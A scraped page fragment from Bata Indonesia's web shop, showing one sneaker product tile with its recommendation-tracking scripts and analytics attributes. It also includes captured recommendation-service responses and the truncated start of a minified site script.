                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_ER8800123502M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_8806012'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_8806012", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_8806012">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="762699ec7ce6e9216f4f5c286b" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sneakers-pria-fleet-540M_ER8800123502M.html?dwvar_540M__ER8800123502M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806012" aria-label="Sepatu Sneakers Pria Fleet">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Fleet"
        title="Sepatu Sneakers Pria Fleet"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Fleet"
        title="Sepatu Sneakers Pria Fleet"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_8806012 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_8806012"
                data-name="Sepatu Sneakers Pria Fleet"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8806012">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8806012"
        data-analytics-product-id="540M_2022_8806012"
        href="/id/sepatu-sneakers-pria-fleet-540M_ER8800123502M.html?dwvar_540M__ER8800123502M_color=BLACK"
        aria-labelledby="brand-540M_2022_8806012 product-540M_2022_8806012-name product-540M_2022_8806012-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8806012-name">
            Sepatu Sneakers Pria Fleet
        </div>
        <span class="sr-only" id="product-540M_2022_8806012-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sneakers Pria Fleet</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-fleet-540M_ER8800123502M.html?dwvar_540M__ER8800123502M_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER8800123502M_color=BLACK&amp;dwvar_540M__ER8800123502M_id_sizecode_d=050&amp;pid=540M_ER8800123502M&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_8806012" title="39"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8806012_050"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_8806012"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8806012"
    data-name="Sepatu Sneakers Pria Fleet"
    data-id="540M_2022_8806012"
    data-dimension1="540M_ER8800123502M"
    data-dimension2="8806012"
    data-dimension3="540M_2022_8806012"
    data-price="299900.00"
    data-brand="POWER"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-pria-fleet-540M_ER8800123502M.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
            </div>
        </div>
    </div>
</div>

<script>
    $('body').trigger('einsteinCarouselRedesign:setup', false);
</script>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewCategory&callback=CQuotient._act_callback1&cookieId=abCUIaT6RrdKAIfN4q402gnReB&userId=&emailId=&products=id%3A%3A540M_2022_5896032%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2022_5896632%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2022_3896664%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2022_5816565%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2022_5816627%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2022_8096683%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2022_5816607%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2022_4896636%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2021_5816546%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2022_3816545%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2022_4096683%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2022_5816648%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2023_5816235%7C%7Csku%3A%3A&categoryId=ID_Kids_School&refinements=%5B%7B%22name%22%3A%22sellProductOnEcommerce%22%2C%22value%22%3A%22yes%22%7D%2C%7B%22name%22%3A%22Category%22%2C%22value%22%3A%22ID_Kids_School%22%7D%5D&personalized=false&sortingRule=top-sellers&realm=BCLG&siteId=bata-id&instanceType=prd&queryLocale=in_ID&locale=in_ID&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fanak-anak%2Fsepatu-sekolah%2F&ls=true&_=1768687957794&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 267
content:
/**/ typeof CQuotient._act_callback1 === 'function' && CQuotient._act_callback1([{"k":"__cq_uuid","v":"abCUIaT6RrdKAIfN4q402gnReB","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewReco&callback=CQuotient._act_callback2&cookieId=abCUIaT6RrdKAIfN4q402gnReB&userId=&emailId=&products=id%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5726142%3B%3Bid%3A%3A540M_TA531033142W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2025_5316033%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5729142%3B%3Bid%3A%3A540M_IT5994121503W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2021_5997412%3B%3Bid%3A%3A540M_TA8100734001M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8109073%3B%3Bid%3A%3A540M_TA8100734001M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8106073%3B%3Bid%3A%3A540M_TA5914941402W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5916494%3B%3Bid%3A%3A540M_TA8710170501M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8713017%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5725142%3B%3Bid%3A%3A540M_ER8800123502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8806012%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5726142%3B%3Bid%3A%3A540M_TA531033142W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2025_5316033%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5729142%3B%3Bid%3A%3A540M_IT5994121503W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2021_5997412%3B%3Bid%3A%3A540M_TA8100734001M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8109073%3B%3Bid%3A%3A540M_TA8100734001M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8106073%3B%3Bid%3A%3A540M_TA5914941402W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5916494%3B%3Bid%3A%3A540M_TA8710170501M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8713017%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5725142%3B%3Bid%3A%3A540M_ER8800123502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8806012%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5726142%3B%3Bid%3A%3A540M_TA531033142W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2025_5316033%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5729142%3B%3Bid%3A%3A540M_IT5994121503W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2021_5997412%3B%3Bid%3A%3A540M_TA8100734001M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8109073%3B%3Bid%3A%3A540M_TA8100734001M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8106073%3B%3Bid%3A%3A540M_TA5914941402W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5916494%3B%3Bid%3A%3A540M_TA8710170501M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8713017%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5725142%3B%3Bid%3A%3A540M_ER8800123502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8806012%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5726142%3B%3Bid%3A%3A540M_TA531033142W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2025_5316033%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5729142%3B%3Bid%3A%3A540M_IT5994121503W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2021_5997412%3B%3Bid%3A%3A540M_TA8100734001M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8109073%3B%3Bid%3A%3A540M_TA8100734001M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8106073%3B%3Bid%3A%3A540M_TA5914941402W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5916494%3B%3Bid%3A%3A540M_TA8710170501M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8713017%3B%3Bid%3A%3A540M_TA5721424102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5725142%3B%3Bid%3A%3A540M_ER8800123502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8806012&recommenderName=plp-product-recommendation&realm=BCLG&siteId=bata-id&instanceType=prd&locale=in_ID&slotId=plp-recommended-slider&slotConfigId=20240919-plp-recommendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&viewRecoRoundtrip=1420&anchors=&__recoUUID=a63de51d-2f3a-4e58-9ed1-16b095d2da76&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fanak-anak%2Fsepatu-sekolah%2F&__cq_uuid=abCUIaT6RrdKAIfN4q402gnReB&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&ls=true&_=1768687960635&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 163
content:
/**/ typeof CQuotient._act_callback2 === 'function' && CQuotient._act_callback2([{"k":"__cq_uuid","v":"abCUIaT6RrdKAIfN4q402gnReB","m":34128000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-id/plp-product-recommendation?callback=CQuotient._callback0&_=1768687957597&_device=mac&userId=&cookieId=abCUIaT6RrdKAIfN4q402gnReB&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=plp-recommended-slider&slotConfigId=20240919-plp-recommendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abCUIaT6RrdKAIfN4q402gnReB%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22plp-recommended-slider%22%2C%22slotConfigId%22%3A%2220240919-plp-recommendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 600
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"plp-product-recommendation":{"displayMessage":"plp-product-recommendation","recs":[{"id":"540M_2022_5726142","product_name":"Sandal Slide Wanita Pia","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw20b0d518/images/large/5726142_1.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html"},{"id":"540M_2025_5316033","product_name":"Sandal Flat Wanita BRIYA","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b2c69e4/images/large/5316033_4.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/sandal/sandal-flat-wanita-briya-540M_2025_5316033.html"},{"id":"540M_2022_5729142","product_name":"Sandal Slide Wanita Pia","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfe1d77c6/images/large/5729142_4.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html"},{"id":"540M_2021_5997412","product_name":"Sandal Wanita Amanda","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaef7caa0/images/large/5997412_1.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/sandal/sandal-wanita-amanda-540M_2021_5997412.html"},{"id":"540M_2024_8109073","product_name":"Sandal Jepit Pria THEO","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw484bc442/images/large/8109073_2.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sandal/sandal-jepit-pria-theo-540M_2024_8109073.html"},{"id":"540M_2024_8106073","product_name":"Sandal Jepit Pria THEO","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c3681b0/images/large/8106073_3.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sandal/sandal-jepit-pria-theo-540M_2024_8106073.html"},{"id":"540M_2022_5916494","product_name":"Sandal Wanita Zora5","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0488f548/images/large/5916494_2.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/sandal/sandal-wanita-zora5-540M_2022_5916494.html"},{"id":"540M_2022_8713017","product_name":"Sandal Pria Presley","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw12e8c82e/images/large/8713017_3.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sandal/sandal-pria-presley-540M_2022_8713017.html"},{"id":"540M_2022_5725142","product_name":"Sandal Wanita Pia","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw849f46f8/images/large/5725142_3.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/sandal/sandal-wanita-pia-540M_2022_5725142.html"},{"id":"540M_2022_8806012","product_name":"Sepatu Sneakers Pria Fleet","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1842a7bd/images/large/8806012_3.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/sneakers/sepatu-sneakers-pria-fleet-540M_2022_8806012.html"}],"recoUUID":"a63de51d-2f3a-4e58-9ed1-16b095d2da76"}});

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/KiNjp-VvMNTF/lP6gNJ/Whu-cR/3Y5zVfftJGLw4LV1w1/EltsWg/TRgyA/HdeARgB
body_size: 164277
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){VQ();bbc();vxc();var xv=function(gN,hd){return gN/hd;};var SN=function(wx){var sB=wx[0]-wx[1];var gd=wx[2]-wx[3];var I0=wx[4]-wx[5];var mB=FK["Math"]["sqrt"](sB*sB+gd*gd+I0*I0);return FK["Math"]["floor"](mB);};var Vw=function(){return vg.apply(this,[RF,arguments]);};var gv=function(qB,hx){return qB[UN[ZY]](hx);};var cC=function(E0){return ~E0;};var PY=function(){mv=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var IM=function(xg,YY){return xg>>YY;};var jB=function(){return H3.apply(this,[jT,arguments]);};var xx=function(RW,Nv){return RW instanceof Nv;};var ZC=function(wg){return void wg;};var ZW=function(){return H3.apply(this,[J,arguments]);};var MN=function(HW,J6){return HW-J6;};var SY=function(Om,Bg){return Om in Bg;};var gm=function(){return vg.apply(this,[Ez,arguments]);};var vW=function(WB){if(WB===undefined||WB==null){return 0;}var 